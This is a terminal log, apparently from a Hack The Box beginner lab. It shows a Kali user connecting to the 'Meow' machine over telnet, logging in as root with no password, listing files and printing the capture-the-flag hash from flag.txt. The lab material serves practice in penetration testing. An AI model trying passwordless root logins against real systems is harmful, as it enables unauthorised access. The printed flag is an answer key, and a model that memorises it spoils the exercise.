 ┌──(kali㉿kali)-[~]
└─$ telnet 10.129.186.248
Trying 10.129.186.248...
Connected to 10.129.186.248.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat 16 Oct 2021 10:25:54 AM UTC
System load:  0.0                Processes:             135
Usage of /:   41.7% of 7.75GB   Users logged in:       0
Memory usage: 4%                 IPv4 address for eth0: 10.129.186.248
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~# ^C
root@Meow:~#